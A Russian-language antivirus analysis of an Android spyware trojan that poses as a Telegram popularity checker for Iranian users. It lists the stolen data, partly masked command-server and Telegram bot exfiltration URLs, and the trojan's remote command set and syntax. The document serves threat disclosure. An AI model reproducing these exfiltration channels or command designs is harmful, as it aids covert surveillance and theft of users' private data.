SHA1:

- 3750458f9e845ba189bd88fa124742f1789fe404

- 57e32bd3850b8cd1d91813af95f4ac41e84ab005

Троянец-шпион для ОС Android, который крадет конфиденциальную информацию и выполняет команды злоумышленников. Распространяется под видом безобидных приложений среди иранских владельцев мобильных устройств.



После запуска Android.Spy.377.origin демонстрирует окно, в котором предлагает жертве узнать популярность ее профиля Telegram среди других пользователей мессенджера. Для этого у владельца зараженного устройства запрашивается персональный идентификатор, присвоенный в сервисе Telegram. Данная процедура является имитацией: троянец принимает любую вводимую информацию и генерирует случайное число посетителей профиля. Далее Android.Spy.377.origin закрывает показанное им окно и удаляет свой значок из списка приложений в меню главного экрана устройства.

Троянец создает в каталоге /Android/data/ на SD-карте следующие файлы (где imei – IMEI-идентификатор зараженного устройства):

- <imei + numbers.txt> – содержит информацию о скопированных из телефонной книги контактах;

- <imei + sms.txt> – содержит информацию обо всех сохраненных на устройстве входящих и исходящих СМС;

- <imei + acc.txt> – содержит информацию о пользовательской учетной записи Google.

Также он делает фотографию при помощи фронтальной камеры.

Текстовые файлы с сохраненными данными и фото загружаются на управляющий сервер. Каждая модификация троянца настроена на работу со своим сервером. Например:

https://*****twobottt.000we******pp.com/rat/upload_file.php

http://teleme******p.ir/rat/upload_file.php

После отправки файлов на сервер Android.Spy.377.origin соединяется с Telegram-ботом по адресу http://api.telegram.org/bot3399*****:AAHeJoVC3i8zzwXhtCQMBoev***********/sendmessage и информирует его об успешном заражении устройства. Троянец отправляет боту сообщение с текстом:

chat_id15255796&text=نصب+جدید

[номер телефона пользователя]

IMEI+:+:8680*******2554

Android+ID+:+fad6c1*******1dc

Model+:+[название устройства]

***.***.137.202

IMEIدستگاه:+8680*******2554

https://api.telegram.org/bot3399*****:AAHeJoVC3i8zzwXhtCQMBoev***********/getupdates?offset=-1

Android.Spy.377.origin может получить следующие команды:

- call – выполнить телефонный звонок;

- sendmsg – отправить СМС;

- getapps – передать на сервер информацию об установленных приложениях;

- getfiles – передать на сервер информацию обо всех доступных на устройстве файлах;

- getloc – отправить на сервер информацию о местоположении устройства;

- upload – загрузить на сервер указанный в команде файл, который хранится на устройстве;

- removeA – удалить с устройства указанный в команде файл;

- removeB – удалить группу файлов;

- lstmsg – передать на сервер файл с информацией обо всех отправленных и полученных СМС, включая номера отправителей и получателей, а также содержимое сообщений;

- yehoo – команда не реализована.

Формат передаваемой троянцу команды имеет вид:

команда@imei@параметры

Выполнение каждой команды сопровождается отправкой сообщения с отчетом Telegram-боту:

https://api.telegram.org/bot3399*****:AAHeJoVC3i8zzwXhtCQMBoev***********/sendmessage?chat_id=275899582&text=call with"+ message[phoneNumber]

где message[phoneNumber] – телефонный номер, полученный из команды.

Кроме того, троянец пересылает боту все вновь поступающие и отправляемые СМС, а также информацию об изменении местоположения зараженного устройства.